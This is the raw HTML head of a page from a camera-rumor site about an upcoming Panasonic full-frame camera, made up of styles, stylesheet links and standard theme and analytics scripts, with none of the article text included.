

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/
body_size: 50734
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>(FT2) Confirmed and Unconfirmed details of Panasonic FF camera &#8211; 43 Rumors</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.43rumors.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; Feed" href="https://www.43rumors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; Comments Feed" href="https://www.43rumors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; (FT2) Confirmed and Unconfirmed details of Panasonic FF camera Comments Feed" href="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.43rumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.43rumors.com%2Fft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.43rumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.43rumors.com%2Fft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera%2F&#038;format=xml" />

<meta property='og:title' content='(FT2) Confirmed and Unconfirmed details of Panasonic FF camera' />
<meta property='og:url' content='https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: var(--wpex-accent);--wp--preset--color--on-accent: var(--wpex-on-accent);--wp--preset--color--accent-alt: var(--wpex-accent-alt);--wp--preset--color--on-accent-alt: var(--wpex-on-accent-alt);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-on-accent-color{color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-color{color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-color{color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-on-accent-background-color{background-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-background-color{background-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-background-color{background-color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-on-accent-border-color{border-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-border-color{border-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-border-color{border-color: var(--wp--preset--color--on-accent-alt) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.43rumors.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.43rumors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://www.43rumors.com/wp-content/plugins/post-grid//assets/frontend/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.43rumors.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.43rumors.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.43rumors.com/wp-content/themes/Total/style.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpex-google-font-open-sans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.43rumors.com/wp-content/themes/totalchild11/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.43rumors.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.43rumors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.43rumors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://www.43rumors.com/wp-admin/admin-ajax.php"};
//# sourceURL=post_grid_scripts-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.9" id="post_grid_scripts-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup-pagination.js?ver=6.9" id="jquery.mixitup-pagination-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.9" id="masonry.pkgd.min-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.js?ver=6.9" id="owl.carousel-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/search/drop-down.min.js?ver=6.5" id="wpex-search-drop_down-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-toggle-js-extra">
var wpex_mobile_menu_toggle_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-toggle-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/toggle.min.js?ver=6.5" id="wpex-mobile-menu-toggle-js" defer data-wp-strategy="defer"></script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-H2P507MHLW" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.43rumors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-H2P507MHLW");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.43rumors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.43rumors.com/wp-json/wp/v2/posts/75221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.43rumors.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.43rumors.com/ft2-confirmed-and-unconfirmed-details-of-panasonic-ff-camera/" />
<link rel='shortlink' href='https://www.43rumors.com/?p=75221' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.43rumors.com/wp-content/uploads/2017/11/43fav.jpg" sizes="32x32"><link rel="shortcut icon" href="https://www.43rumors.com/wp-content/uploads/2017/11/43fav.jpg">
<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/191703.js"></script>

<!-- END Clicky Analytics v2.2.4 Tracking -->

